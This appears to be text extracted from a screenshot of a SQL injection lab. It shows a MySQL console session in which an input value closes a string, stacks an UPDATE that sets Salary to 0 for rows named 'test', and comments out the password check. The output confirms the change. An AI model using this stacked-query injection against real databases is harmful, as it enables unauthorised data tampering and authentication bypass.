 mysql> SELECT * FROM credential
    ->   WHERE eid='0'; UPDATE credential SET Salary=0 WHERE Name='test'; # ' AND password='fake';
Empty set (0.00 sec)

Query OK, 4 rows affected (0.01 sec)
Rows matched: 4  Changed: 4  Warnings: 0

mysql> select * FROM credential WHERE Name='test';
+----+------+---------+--------+-------+------+-------------+---------+-------+----------+----------+
| ID | Name | EID     | Salary | birth | SSN  | PhoneNumber | Address | Email | NickName | Password |
+----+------+---------+--------+-------+------+-------------+---------+-------+----------+----------+
|  7 | test | EID6000 |      0 | NULL  | NULL | NULL        | NULL    | NULL  | NULL     | fake     |
|  8 | test | EID6000 |      0 | NULL  | NULL | NULL        | NULL    | NULL  | NULL     | fake     |
|  9 | test | EID6000 |      0 | NULL  | NULL | NULL        | NULL    | NULL  | NULL     | fake     |
| 10 | test | EID6000 |      0 | NULL  | NULL | NULL        | NULL    | NULL  | NULL     | fake     |
+----+------+---------+--------+-------+------+-------------+---------+-------+----------+----------+
4 rows in set (0.01 sec)